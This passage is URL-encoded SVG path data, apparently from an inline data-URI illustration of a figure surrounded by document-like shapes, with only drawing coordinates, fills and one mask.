12.62.253Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m83.816 186.604-1.483 11.54-12.169.209 1.031-12.001 12.62.252Z' fill='%23000'/%3E%3Cmask id='a' mask-type='alpha' maskUnits='userSpaceOnUse' x='34' y='192' width='24' height='26'%3E%3Cpath d='M34.785 192.439h22.9v25.284h-22.9v-25.284Z' fill='%23fff'/%3E%3C/mask%3E%3Cg mask='url(%23a)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M51.652 196.644s-.195-4.286-2.843-4.204c-2.755.089-3.86 3.026-4.576 4.761-2.02 4.892-3.317 8.615-6.9 12.318-4.461 4.608-2.345 7.514.871 8.115 3.216.608 3.52-2.101 5.395-2.076.57.006 1.83.12 2.99-.5 1.16-.621.977-1.906 2.111-2.393.696-.297 2.764-.057 3.022-.386.533-.691.661-1.234 1.24-1.981.69-.893 3.585-.652 4.137-1.627.719-1.266.62-13.869.506-14.002-.234-.266-5.953 1.975-5.953 1.975Z' fill='%23EB6F65'/%3E%3C/g%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M76.814 196.631s-.195-4.291-2.842-4.203c-2.756.082-3.86 3.019-4.577 4.753-2.02 4.894-3.318 8.622-6.9 12.326-4.46 4.607-2.345 7.507.87 8.114 3.217.608 3.52-2.108 5.395-2.082.572.006 1.83.126 2.99-.493 1.16-.621.978-1.906 2.112-2.393.696-.298 2.764-.057 3.022-.393.533-.69.661-1.228 1.24-1.975.69-.893 3.585-.659 4.138-1.627.718-1.266.619-13.876.505-14.002-.235-.266-5.953 1.975-5.953 1.975Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M39.655 215.042a.42.42 0 0 1-.167-.808c6.548-2.796 17.569-9.637 17.68-9.706a.422.422 0 1 1 .447.715c-.111.068-11.187 6.943-17.793 9.764a.43.43 0 0 1-.167.035ZM64.817 215.029a.42.42 0 0 1-.167-.807c6.548-2.797 17.569-9.637 17.68-9.706a.42.42 0 1 1 .447.714c-.11.069-11.187 6.943-17.793 9.765a.429.429 0 0 1-.166.034Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M100.754 48.235c2.011 1.21 3.308-11.445.357-5.039-.314.678-.819 1.323-.872 2.077-.07 1-.348 2.443.515 2.962Z' fill='%23FDFDFD'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M91.873 44.349c10.116-8.173 10.833 2.316 14.999 7.431 4.165 5.115.242 10.862 1.659 13.034-5.083-.4-21.202.696-21.202.696s-3.47-12.534 8.182-16.686' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M90.22 68.485c1.22-2.481 1.422-3.95 1.833-5.88.895-4.204 1.992-8.679 1.992-8.679l5.201-1.747c.783 7.305-.104 7.045 3.339 15.863.934 2.393 11.413 2.88 17.767 9.64 6.353 6.768 7.587 16.674 7.647 17.409 1.352 16.439-38.802 7.152-38.802 7.152l-7.928-28.96s7.734-2.323 8.952-4.798Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.539 101.888c2.763.608 27.906 5.892 35.762-.863 1.736-1.493 2.481-3.423 2.277-5.9-.008-.1-1.108-10.311-7.533-17.155-3.729-3.967-8.933-5.741-12.732-7.037-2.815-.96-4.674-1.594-5.121-2.738-2.656-6.802-2.761-8.286-3.013-11.87a109.38 109.38 0 0 0-.297-3.579l-4.48 1.505c-.234.96-1.164 4.823-1.935 8.441l-.144.695c-.338 1.642-.63 3.06-1.722 5.283-1.134 2.304-7.188 4.373-8.816 4.893l7.754 28.325Zm21.312 3.407c-10.142 0-21.03-2.475-21.749-2.641a.426.426 0 0 1-.312-.3l-7.928-28.96a.421.421 0 0 1 .286-.514c2.103-.631 7.762-2.686 8.694-4.58 1.044-2.126 1.327-3.496 1.653-5.082l.145-.7c.887-4.162 1.984-8.647 1.995-8.692a.422.422 0 0 1 .276-.299l5.202-1.747a.423.423 0 0 1 .554.354c.185 1.727.28 3.06.355 4.132.247 3.494.348 4.94 2.958 11.624.305.779 2.298 1.459 4.607 2.246 3.884 1.325 9.203 3.139 13.074 7.259 6.728 7.166 7.752 17.558 7.76 17.661.224 2.725-.64 4.948-2.568 6.606-3.206 2.758-8.973 3.633-15.002 3.633Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M75.557 74.86c-4.475 3.297-7.77 9.419-7.77 9.419l12.818 2.209-1.051 7.97 2.824 6.235s2.385 22.395 3.052 22.338c.539-.05 27.739-.443 27.739-.443l1.686-18.946-.733-14.882 13.237-2.987s-1.756-6.995-7.333-10.724c-5.578-3.734-14.095-7.539-14.516-6.412-.42 1.133-6.357 17.243-7.217 17.003-.07-.02-10.562.417-10.562.417s-.847-14.059-2.043-14.957c-1.02-.773-5.655.462-10.13 3.76Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.273 57.509c-1.454.835-2.544-1.38-1.307-2.184a1.104 1.104 0 0 1 1.007-.082' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M88.638 58.115c-.585 0-1.075-.35-1.348-.794-.44-.713-.433-1.778.445-2.349.408-.265.93-.31 1.398-.12a.42.42 0 0 1 .232.55.424.424 0 0 1-.551.23.678.678 0 0 0-.617.046c-.43.28-.418.828-.187 1.202.093.15.444.614 1.052.264a.42.42 0 1 1 .423.73 1.69 1.69 0 0 1-.847.24Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M88.693 62.187c.536 3.197 3.391 4.273 5.463 4.247 2.184-.019 4.94-1.405 5.153-4.754.247-3.893.252-12.413-.118-13.926s-1.66-3.228-3.608-4.393c-2.596-1.557-6.639.215-6.827 2.488-.624 7.526-.44 14.09-.063 16.338Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.174 45.883c-.636 7.68-.422 14.117-.067 16.234.517 3.08 3.346 3.897 4.982 3.897l.06-.001c2.15-.018 4.547-1.39 4.736-4.359.256-4.033.237-12.394-.107-13.8-.37-1.51-1.678-3.093-3.415-4.132-1.204-.723-2.934-.704-4.408.047-1.05.535-1.715 1.326-1.78 2.114Zm4.901 20.973c-2.516 0-5.267-1.415-5.801-4.6-.363-2.16-.584-8.69.058-16.442.09-1.08.926-2.126 2.238-2.794 1.729-.88 3.78-.889 5.23-.02 1.922 1.15 3.378 2.934 3.8 4.654.393 1.609.367 10.296.128 14.053-.223 3.506-3.044 5.126-5.57 5.148h-.083Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M91.287 58.433c-.351 0-.73-.09-.956-.428-.551-.825.516-2.397.856-2.859a.423.423 0 0 1 .682.498c-.555.756-.968 1.694-.834 1.895 0 .001.135.13.79-.028a.42.42 0 1 1 .198.819c-.146.035-.43.103-.736.103ZM93.178 54.945c-.003-.247.17-.45.388-.45.217 0 .395.197.398.438.002.246-.171.443-.388.449-.218 0-.396-.196-.398-.437ZM89.223 54.819c-.003-.241.17-.444.388-.444.217-.006.395.19.398.437.003.247-.171.443-.388.45-.217 0-.396-.197-.398-.444Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M98.541 58.047c1.443.848 2.56-1.348 1.333-2.165a1.086 1.086 0 0 0-1.006-.095' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M99.183 58.659c-.27 0-.56-.075-.858-.25a.42.42 0 1 1 .43-.725c.606.357.963-.104 1.056-.254.194-.307.307-.878-.173-1.197a.664.664 0 0 0-.612-.055.422.422 0 0 1-.318-.781c.463-.187 1.001-.134 1.402.137.866.576.862 1.638.418 2.343-.276.438-.766.782-1.345.782Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m90.137 58.243-.012-.203.012.203Z' fill='%236295E6'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M101.14 53.641c-.585 2.728-3.232-.24-6.049-1.063-23.65-6.944 10.618-20.231 6.049 1.063ZM88.387 98.449a.437.437 0 0 1-.131-.021c-5.406-1.76-8.267-2.492-8.295-2.499a.422.422 0 1 1 .209-.816c.028.007 2.912.745 8.349 2.515a.42.42 0 0 1-.132.82ZM92.915 85.7a.422.422 0 0 1-.422-.415c-.004-.27.022-.528.047-.776.024-.238.047-.463.043-.686a.422.422 0 0 1 .417-.427h.006c.23 0 .419.184.423.414.004.273-.023.532-.048.783-.023.225-.046.45-.043.68a.422.422 0 0 1-.417.427h-.006ZM42.066 137.546l33.796 5.754 15.91 8.932s17.593-4.177 23.514-16.268c5.923-12.096-.099-21.566-1.596-24.098-3.034.752-28.061-.229-28.061-.229s-14.842 7.387-25.732 13.863c-10.89 6.482-17.83 12.046-17.83 12.046Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M105.468 131.352a.42.42 0 0 1-.397-.567c.475-1.287 1.703-4.91 1.683-6.19a.423.423 0 0 1 .417-.428.427.427 0 0 1 .429.415c.026 1.698-1.664 6.299-1.736 6.494a.423.423 0 0 1-.396.276Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M113.753 94.362c-8.549 1.792-19.565 2.887-27.888 6.786-1.26.589-6.348 3.83-7.072 4.786-.726.956 3.622-.886 3.622-.886s-8.371 2.139-8.54 2.734c-.159.564 11.69-.025 14.218-.709 2.529-.683 2.7-.702 4.192-1.177 2.336-.741 13.856-1.298 23.384-1.159 6.726.089 12.99-.455 12.99-.455s.375-3.14.111-6.204c-.265-3.057-2.934-11.672-2.934-11.672' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M76.373 108.427c-1.487 0-2.566-.086-2.783-.304a.51.51 0 0 1-.121-.454c.058-.205.179-.633 4.996-1.999.827-1.068 5.973-4.319 7.221-4.903 6.24-2.923 14.093-4.302 21.021-5.52 2.455-.43 4.775-.838 6.96-1.297a.42.42 0 1 1 .173.824c-2.198.461-4.524.87-6.987 1.303-6.875 1.207-14.668 2.577-20.807 5.452-.912.426-3.944 2.326-5.7 3.624.6-.161 1.254-.331 1.965-.513a.42.42 0 0 1 .27.795c-3.073 1.303-3.798 1.284-4.063 1.105-1.355.389-2.547.759-3.337 1.044 2.946.091 10.75-.362 12.803-.917l1.546-.415c1.144-.305 1.529-.407 2.627-.757 2.36-.748 13.786-1.319 23.519-1.179 5.728.073 11.194-.315 12.6-.426.086-.888.281-3.372.074-5.776-.258-2.977-2.89-11.498-2.917-11.584a.42.42 0 0 1 .279-.526c.226-.07.46.056.529.277.109.354 2.686 8.694 2.951 11.761.265 3.071-.097 6.159-.112 6.29a.422.422 0 0 1-.383.369c-.062.005-6.358.544-13.032.457-9.488-.138-21.001.426-23.25 1.139-1.118.355-1.508.46-2.666.769l-1.544.414c-1.35.365-7.967.947-11.832.947ZM101.645 46.09c-6.142-3.533-1.262-9.23 3.324-7.749 4.587 1.475 1.906 10.755-3.324 7.748ZM76.175 142.569a.421.421 0 0 1-.195-.795c1.987-1.026 3.965-2.137 5.879-3.212 1.931-1.085 3.928-2.206 5.95-3.251a.426.426 0 0 1 .57.181.42.42 0 0 1-.182.567c-2.008 1.037-3.998 2.155-5.923 3.236-1.92 1.079-3.905 2.194-5.904 3.227a.425.425 0 0 1-.195.047Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M39.968 112.178a.42.42 0 0 1-.032-.84l118.34-9.084a.432.432 0 0 1 .454.387.421.421 0 0 1-.389.452l-118.34 9.084-.033.001ZM114.937 96.663h-.005a.422.422 0 0 1-.418-.426c.015-1.23-.58-6.38-.883-7.651a.423.423 0 0 1 .821-.195c.321 1.342.922 6.556.907 7.856a.422.422 0 0 1-.422.416Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m56.156 109.969-8.892-22.781 36.158-2.703 9.437 22.921-36.703 2.563Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m47.983 87.768 8.555 21.853 35.734-2.488-9.08-21.99-35.208 2.625Zm8.274 22.714a.423.423 0 0 1-.393-.268l-8.874-22.67a.418.418 0 0 1 .362-.57l36.083-2.69a.422.422 0 0 1 .422.26l9.418 22.808a.417.417 0 0 1-.361.578l-36.627 2.55a.289.289 0 0 1-.03.002Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M87.415 105.236a.423.423 0 0 1-.392-.264l-6.48-16.047-28.393 2.08a.42.42 0 1 1-.062-.837l28.7-2.103a.424.424 0 0 1 .424.262l6.595 16.332a.42.42 0 0 1-.392.577Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m48.632 17.972-.13 34.025s-12.76.99-19.498 2.482c-6.738 1.491-20.302 2.64-20.302 2.64L5.523 29.88s-1.404-2.9 10.332-6.595c6.254-1.967 32.777-5.312 32.777-5.312Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M48.207 18.452c-3.61.462-26.539 3.446-32.226 5.235-7.69 2.42-9.552 4.431-9.977 5.415-.16.372-.101.591-.1.593.02.043.033.088.039.135l3.131 26.833c2.312-.205 13.857-1.272 19.838-2.596 6.03-1.335 16.973-2.279 19.168-2.459l.127-33.156ZM8.7 57.542a.423.423 0 0 1-.42-.374L5.11 29.98c-.061-.18-.143-.605.12-1.212.588-1.364 2.889-3.491 10.499-5.886 6.218-1.957 31.766-5.192 32.85-5.33a.424.424 0 0 1 .476.422l-.13 34.025a.423.423 0 0 1-.39.42c-.128.01-12.808 1.004-19.44 2.472-6.688 1.48-20.22 2.637-20.357 2.649l-.036.001Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m26.295 39.716.432 39.465s-7.764-.45-14.13-4.341c-3.685-2.26-6.282-4.729-6.282-4.729L5.396 29.22s.97 4.455 9.374 7.825c5.267 2.108 11.525 2.672 11.525 2.672Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.733 69.923a42.378 42.378 0 0 0 6.085 4.557c5.33 3.258 11.743 4.075 13.481 4.241l-.424-38.625c-1.446-.162-6.743-.851-11.263-2.66-5.226-2.096-7.649-4.61-8.75-6.282l.871 38.77Zm19.993 9.68h-.024c-.321-.02-7.943-.503-14.326-4.403-3.682-2.257-6.327-4.758-6.353-4.783a.423.423 0 0 1-.131-.296l-.92-40.893a.423.423 0 0 1 .836-.099c.01.04 1.069 4.295 9.118 7.524 5.146 2.059 11.344 2.638 11.406 2.643.216.02.382.2.384.416l.433 39.465a.42.42 0 0 1-.423.426Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m81.166 16.67-.155 14.04-18.603.825-.36-14.255 19.118-.61Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m62.483 17.689.337 13.405 17.773-.788.146-13.2-18.256.583Zm-.075 14.268a.421.421 0 0 1-.422-.411l-.359-14.255a.422.422 0 0 1 .409-.432l19.117-.61c.116 0 .227.04.31.12.082.08.128.192.126.307l-.155 14.039a.422.422 0 0 1-.404.417l-18.603.825h-.019Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m53.342 29.143-.511 17.593-7.139-1.72-3.251-9.33s-.271-1.11 2.171-3.142c3.419-2.85 8.73-3.401 8.73-3.401Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m46.016 44.66 6.407 1.544.483-16.576c-1.365.213-5.333.998-8.023 3.24-2.129 1.77-2.028 2.73-2.027 2.74l3.16 9.052Zm6.815 2.498a.433.433 0 0 1-.099-.012l-7.138-1.72a.421.421 0 0 1-.3-.271l-3.252-9.33c-.067-.267-.217-1.511 2.3-3.605 3.477-2.899 8.735-3.474 8.957-3.497a.417.417 0 0 1 .331.11c.09.083.139.2.135.322l-.512 17.593a.421.421 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m59.102 42.813-.183 21.82s-5.625-.202-9.922-1.846c-4.297-1.637-6.624-5.166-6.624-5.166l.064-22.227s1.433 3.402 5.561 5.192c4.128 1.796 11.104 2.227 11.104 2.227Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M42.795 57.489c.414.577 2.64 3.49 6.351 4.904 3.5 1.338 7.961 1.71 9.353 1.796l.176-20.982c-1.559-.122-7.22-.656-10.847-2.234a11.768 11.768 0 0 1-4.975-4.024l-.058 20.54Zm16.123 7.567h-.016c-.232-.009-5.744-.225-10.057-1.875-4.374-1.666-6.728-5.18-6.826-5.328a.425.425 0 0 1-.07-.233l.064-22.227a.421.421 0 0 1 .811-.163c.014.032 1.43 3.273 5.341 4.969 4.012 1.745 10.893 2.19 10.962 2.193.224.014.398.2.396.425l-.183 21.82a.422.422 0 0 1-.422.42ZM65.821 20.158c-.658 0-1.204.575-1.225 1.298-.01.362.11.704.34.965.222.251.521.395.84.403.671.022 1.238-.563 1.258-1.297.01-.362-.11-.704-.34-.965a1.16 1.16 0 0 0-.84-.403h-.033Zm-.012 3.511-.056-.001a1.998 1.998 0 0 1-1.451-.69 2.227 2.227 0 0 1-.551-1.546c.034-1.199.97-2.153 2.126-2.117.557.015 1.072.26 1.451.689.372.42.567.97.552 1.547-.034 1.18-.957 2.118-2.07 2.118ZM64.844 27.073c-.01.359.11.7.34.959.223.251.521.394.841.403.677.031 1.237-.563 1.258-1.298.01-.359-.11-.699-.34-.958a1.164 1.164 0 0 0-.842-.404c-.689-.031-1.236.563-1.257 1.298Zm1.213 2.206h-.055a2 2 0 0 1-1.451-.688 2.218 2.218 0 0 1-.552-1.542c.034-1.2.975-2.155 2.126-2.118.556.016 1.072.26 1.451.688.372.42.568.968.552 1.543-.034 1.18-.957 2.117-2.07 2.117ZM70.364 21.142a.423.423 0 0 1-.023-.843l8.736-.476a.428.428 0 0 1 .445.398.422.422 0 0 1-.399.445l-8.736.476h-.023ZM70.364 26.626a.423.423 0 0 1-.023-.843l8.736-.483a.429.429 0 0 1 .445.398.423.423 0 0 1-.399.445l-8.736.482-.023.001ZM70.427 23.332a.423.423 0 0 1-.023-.843l8.735-.483a.423.423 0 0 1 .047.843l-8.736.482-.023.001ZM70.428 28.816a.423.423 0 0 1-.022-.844l8.734-.482a.429.429 0 0 1 .446.398.422.422 0 0 1-.399.445l-8.735.482h-.023ZM12.552 33.132a.423.423 0 0 1-.164-.812c6.886-2.886 22.696-6.968 32.799-7.058h.004a.422.422 0 0 1 .004.844c-10 .09-25.658 4.133-32.48 6.992a.427.427 0 0 1-.163.034ZM21.704 37.917a.423.423 0 0 1-.138-.821c6.333-2.178 13-3.078 19.448-3.948l.284-.038a.423.423 0 1 1 .113.836l-.285.04c-6.7.903-13.03 1.757-19.284 3.908a.437.437 0 0 1-.138.023ZM29.583 43.99a.423.423 0 0 1-.138-.82c2.83-.975 9.47-1.807 9.752-1.842a.422.422 0 1 1 .104.838c-.068.008-6.834.856-9.58 1.802a.437.437 0 0 1-.138.023ZM28.368 51.048a.422.422 0 0 1-.09-.834c.08-.017 8.057-1.761 11.953-2.171a.422.422 0 1 1 .089.839c-3.85.405-11.781 2.14-11.861 2.156a.412.412 0 0 1-.091.01Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M46.215 55.86h-.012a.422.422 0 0 1-.41-.435c.045-1.606-.065-3.247-.17-4.834-.109-1.62-.22-3.293-.172-4.965a.416.416 0 0 1 .434-.41.422.422 0 0 1 .41.434c-.046 1.631.064 3.285.171 4.885.107 1.607.218 3.268.171 4.915a.422.422 0 0 1-.422.41ZM49.42 56.57h-.012a.422.422 0 0 1-.41-.434c.013-.457.03-.928.047-1.408.1-2.88.216-6.143-.365-8.784a.422.422 0 1 1 .825-.18c.604 2.744.487 6.064.384 8.994-.017.478-.033.947-.046 1.402a.422.422 0 0 1-.422.41ZM53.003 57.173h-.013a.422.422 0 0 1-.41-.434c.042-1.486.054-2.997.065-4.458.01-1.463.022-2.974.065-4.465.006-.233.175-.422.435-.41a.423.423 0 0 1 .41.434 213.76 213.76 0 0 0-.065 4.447c-.01 1.466-.023 2.982-.065 4.476a.422.422 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M53.658 48.63a.414.414 0 0 1-.147-.026c-.405-.15-.88-.347-1.397-.56-1.804-.746-4.276-1.768-5.625-1.545a.422.422 0 0 1-.137-.833c1.587-.26 4.082.77 6.086 1.598.506.209.972.401 1.367.549a.422.422 0 0 1-.147.817ZM53.096 51.924a.425.425 0 0 1-.247-.079c-1.097-.788-2.74-1.104-4.33-1.409-1.04-.2-2.114-.407-3.03-.746a.423.423 0 0 1 .294-.792c.85.316 1.844.507 2.896.71 1.68.322 3.415.655 4.664 1.552a.422.422 0 0 1-.247.764ZM53.42 55.694a.405.405 0 0 1-.147-.026c-.677-.25-1.609-.426-2.594-.613-1.967-.374-4-.759-5.024-1.849a.422.422 0 1 1 .617-.577c.834.89 2.816 1.265 4.564 1.596 1.022.194 1.987.377 2.73.651a.422.422 0 0 1-.146.818ZM17.163 45.638c.05-1.733 1.423-3.097 3.067-3.053 1.644.05 2.936 1.492 2.887 3.224-.05 1.733-1.422 3.098-3.066 3.053-1.644-.05-2.936-1.491-2.887-3.224Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.586 45.65c-.042 1.495 1.07 2.747 2.479 2.79 1.397.051 2.588-1.147 2.63-2.643.042-1.495-1.069-2.746-2.478-2.79-1.397-.029-2.587 1.148-2.63 2.643Zm2.544 3.635-.09-.001c-1.874-.057-3.354-1.699-3.298-3.658.056-1.96 1.602-3.53 3.5-3.463 1.875.059 3.354 1.7 3.298 3.659-.055 1.928-1.577 3.463-3.41 3.463ZM168.661 56.758s-8.53-2.247-18.302-3.402c-9.773-1.156-16.851-1.25-16.851-1.25l-.248-34.66s22.811 1.167 32.027 2.424c5.445.749 17.084 3.675 20.649 5.896 4.412 2.748 4.443 4.912 4.443 4.912l-11.566 21.726-10.152 4.353Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M133.926 51.692c1.657.041 8.122.257 16.482 1.245 9.007 1.065 17.06 3.08 18.218 3.376l9.882-4.238 11.434-21.477c-.079-.41-.622-2.225-4.231-4.473-3.432-2.14-14.849-5.062-20.482-5.837-8.382-1.143-28.304-2.227-31.545-2.398l.242 33.802Zm34.734 5.487a.442.442 0 0 1-.108-.013c-.085-.023-8.615-2.253-18.244-3.391-9.636-1.14-16.737-1.246-16.807-1.248a.422.422 0 0 1-.417-.419l-.248-34.66a.42.42 0 0 1 .444-.424c.229.012 22.936 1.183 32.063 2.428 5.705.784 17.299 3.764 20.815 5.956 4.555 2.838 4.642 5.167 4.643 5.264a.415.415 0 0 1-.05.204l-11.567 21.726a.422.422 0 0 1-.206.19l-10.151 4.353a.427.427 0 0 1-.167.034Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m190.371 30.507.12 38.696s-4.386 5.11-14.923 8.03c-11.726 3.249-15.589 2.938-15.589 2.938l.067-38.03s8.253-1.162 15.967-3.409c10.819-3.16 14.358-8.225 14.358-8.225Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m160.465 42.505-.066 37.25c1.24-.018 5.575-.302 15.053-2.93 9.414-2.608 13.898-7.027 14.614-7.784l-.117-37.392c-1.545 1.625-5.602 5.088-13.821 7.489-6.743 1.964-13.98 3.113-15.663 3.367Zm-.154 38.097c-.226 0-.344-.008-.369-.01a.423.423 0 0 1-.389-.422l.068-38.03c0-.21.155-.388.363-.417.083-.012 8.314-1.184 15.907-3.396 10.554-3.083 14.096-8.012 14.131-8.062a.422.422 0 0 1 .769.24l.121 38.698c0 .1-.036.199-.102.275-.183.213-4.591 5.24-15.132 8.16-9.829 2.725-14.153 2.964-15.367 2.964Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m118.698 23.037-.296 10.497c-16.622-.076-15.99-.837-32.613-.914.208-5.198.18-9.628.387-14.82 16.564.026 15.958 5.211 32.522 5.237Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M86.228 32.2c8.028.044 12.023.253 15.89.456 3.859.202 7.848.41 15.872.454l.272-9.653c-8.058-.058-12.072-1.369-15.958-2.638-3.826-1.249-7.781-2.54-15.722-2.595a360.695 360.695 0 0 0-.178 6.984 356.816 356.816 0 0 1-.176 6.992Zm32.174 1.757h-.002c-8.322-.038-12.391-.252-16.327-.458-3.925-.206-7.985-.418-16.286-.456a.425.425 0 0 1-.422-.44c.105-2.597.15-5.044.195-7.41.043-2.366.09-4.812.193-7.41a.423.423 0 0 1 .422-.405c8.35.014 12.438 1.348 16.393 2.64 3.891 1.27 7.914 2.584 16.13 2.596a.425.425 0 0 1 .422.434l-.296 10.498a.423.423 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M110.688 26.369c-2.82-1.745-4.836.165-9.076.184-4.239.013-4.786-3.51-7.33-4.798-2.544-1.282-4.582-.997-4.582-.997l-.194 9.076 26.457 1.25s-2.456-2.976-5.275-4.715Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M95.01 30.047h-.018a.423.423 0 0 1-.404-.44l.357-8.1a.42.42 0 0 1 .441-.403c.234.01.414.208.404.44l-.357 8.1a.423.423 0 0 1-.422.403ZM102.085 30.834h-.019a.422.422 0 0 1-.403-.44l.357-8.099a.443.443 0 0 1 .441-.403c.233.01.413.207.403.44l-.358 8.098a.422.422 0 0 1-.421.404ZM109.656 31.075h-.021a.421.421 0 0 1-.402-.442l.309-6.404a.438.438 0 0 1 .443-.401.421.421 0 0 1 .401.441l-.309 6.404a.422.422 0 0 1-.421.402ZM182.817 31.551a.441.441 0 0 1-.132-.02c-7.933-2.606-21.143-4.639-30.091-5.3a.423.423 0 1 1 .063-.841c8.999.665 22.294 2.712 30.292 5.338a.423.423 0 0 1-.132.823ZM176.403 37.289a.435.435 0 0 1-.089-.01c-7.146-1.52-25.031-4.946-36.755-3.914a.423.423 0 0 1-.075-.841c11.837-1.041 29.823 2.4 37.007 3.93a.422.422 0 0 1-.088.835ZM159.763 41.617a.42.42 0 0 1-.068-.005c-6.593-1.077-12.323-1.152-18.956-1.238l-1.009-.013a.422.422 0 0 1 .005-.844h.006l1.009.013c6.667.087 12.425.162 19.081 1.249a.422.422 0 0 1-.068.838ZM158.502 49.125a.4.4 0 0 1-.061-.004c-.79-.112-1.56-.224-2.32-.335-5.314-.775-9.904-1.443-16.774-1.52a.421.421 0 0 1 .005-.844h.005c6.926.078 11.764.782 16.886 1.529.759.11 1.529.222 2.318.335a.421.421 0 0 1-.059.84Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m0 67.226 17.575.215 5.223 3.194-.772-12.618-22.018-.955L0 67.226Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.337 61.249h-.012l-14.687-.4a.42.42 0 0 1-.407-.432.426.426 0 0 1 .43-.41l14.688.4a.42.42 0 0 1-.012.842ZM18.066 63.99h-.012l-14.687-.399a.42.42 0 0 1-.408-.432.415.415 0 0 1 .431-.41l14.687.4a.42.42 0 0 1-.011.841Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M176.475 46.519c.877-3.496 3.944-5.736 6.851-5.013 2.907.73 4.555 4.156 3.679 7.646-.877 3.496-3.944 5.736-6.851 5.012-2.907-.73-4.555-4.156-3.679-7.645Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M182.142 43.352c-.697 0-1.402.25-2.043.731-.885.665-1.536 1.689-1.834 2.88h-.001c-.608 2.424.456 4.788 2.374 5.27.911.23 1.885-.002 2.743-.648.885-.666 1.537-1.688 1.836-2.878.339-1.355.17-2.737-.462-3.79-.464-.772-1.124-1.284-1.911-1.479a2.892 2.892 0 0 0-.702-.086Zm-.801 9.812c-.304 0-.609-.038-.909-.113-2.369-.596-3.708-3.418-2.987-6.293.346-1.378 1.108-2.568 2.146-3.35 1.064-.8 2.292-1.082 3.458-.788.993.246 1.856.908 2.43 1.862.747 1.244.95 2.859.556 4.43-.346 1.376-1.107 2.565-2.146 3.347-.79.596-1.671.905-2.548.905Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M166.509 72.266c-1.882-2.493-1.891-5.482-.021-6.674 1.869-1.2 4.91-.14 6.791 2.354 1.882 2.493 1.891 5.482.021 6.68-1.869 1.194-4.91.14-6.791-2.36Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M168.585 66.745c-.391 0-.751.09-1.053.282-.406.26-.674.684-.771 1.228-.174.962.19 2.156.972 3.193 1.276 1.694 3.347 2.489 4.522 1.738.408-.26.676-.685.773-1.229.173-.96-.19-2.155-.972-3.193-.948-1.257-2.337-2.019-3.471-2.019Zm2.593 7.578c-1.394 0-2.987-.864-4.119-2.367-.921-1.222-1.344-2.662-1.129-3.85.141-.782.538-1.4 1.149-1.791 1.59-1.008 4.071-.155 5.651 1.941.921 1.223 1.343 2.663 1.129 3.851-.141.781-.538 1.4-1.149 1.79a2.811 